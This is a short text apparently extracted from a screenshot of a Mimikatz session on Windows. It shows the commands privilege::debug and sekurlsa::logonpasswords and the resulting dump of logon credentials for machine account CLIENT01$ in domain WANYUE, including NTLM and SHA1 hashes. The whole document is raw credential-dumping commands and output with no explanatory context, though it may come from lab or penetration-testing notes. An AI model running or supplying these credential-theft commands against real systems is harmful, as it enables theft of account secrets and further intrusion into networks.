 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2435370 (00000000:0025292a)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/9/5 1:12:46
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : CLIENT01$
* Domain : WANYUE
* NTLM : f125f3b9bf38df68580ed48019942360
* SHA1 : ec4c19638b4b00bc279255d87fdebb6fd63d7fec
* DPAPI : ec4c19638b4b00bc279255d87fdebb6f
tspkg :
wdigest :
* Username : CLIENT01$
* Domain : WANYUE
* Password : (null)
kerberos :
* Username : CLIENT01$
* Domain : wanyue.com